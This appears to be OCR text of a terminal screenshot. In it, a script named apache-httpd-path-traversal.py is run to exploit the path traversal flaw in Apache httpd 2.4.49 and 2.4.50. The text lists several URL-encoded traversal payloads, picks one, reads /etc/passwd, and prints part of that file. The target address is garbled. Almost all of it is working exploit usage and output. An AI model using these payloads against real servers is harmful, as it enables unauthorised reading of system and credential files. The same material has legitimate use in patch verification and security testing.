 └─$ python3 apache-httpd-path-traversal.py -u "http://7 :80" --cdir
/icons --readfile
***********************************************************************
* check and exploit apache httpd 2.4.49 and 2.4.50 path traversal *
* Coded by LSA *
***********************************************************************
choose a poc(0[/.%2e/%2e%2e/],1[.%2e],2[%%32%65%%32%65],3[.%%32%65],4[.%%32e],5
[.%2%65]):2
choose a file to read(such as /etc/passwd):/etc/passwd
b"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2
:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:l